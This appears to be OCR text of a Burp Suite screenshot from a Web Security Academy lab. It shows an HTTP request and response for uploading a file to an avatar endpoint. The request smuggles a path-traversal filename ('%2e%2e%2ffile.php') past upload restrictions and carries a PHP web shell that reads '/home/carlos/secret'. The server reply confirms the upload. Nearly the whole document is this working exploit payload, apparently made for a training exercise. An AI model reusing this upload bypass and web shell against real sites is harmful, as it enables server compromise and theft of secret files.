 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acec1f2c1f039979c0c473f40095009e.web-security-academy.net
3 Cookie: session=UPfvsMjWiEN25274cw4LjKgOMn7rc71l
4 Content-Length: 476
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acec1f2c1f039979c0c473f40095009e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHYSQvZJqFi8oWHaD
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acec1f2c1f039979c0c473f40095009e.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2ffile.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD
34 Content-Disposition: form-data; name="csrf"
35
36 9IhuK8VNpU9YKEhZNddWfBaU4HtljX2d
37 ------WebKitFormBoundaryHYSQvZJqFi8oWHaD--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jan 2022 03:17:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 134
8
9 The file avatars/../file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10